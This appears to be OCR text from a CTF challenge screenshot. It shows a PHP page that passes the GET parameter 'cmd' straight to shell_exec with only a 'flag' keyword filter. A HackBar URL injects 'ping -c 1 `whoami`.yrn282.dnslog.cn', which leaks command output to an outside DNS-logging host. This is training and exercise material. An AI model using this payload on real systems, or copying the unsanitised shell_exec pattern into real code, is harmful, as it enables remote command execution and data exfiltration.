 <?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match("/flag/i",$cmd)){
shell_exec($cmd);
}
?>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://27a6af40-84c4-4f3f-abf7-9fb41c9b6c8a.challenges.ctfer.com:8080/?cmd=ping -c 1 `whoami`.yrn282.dnslog.cn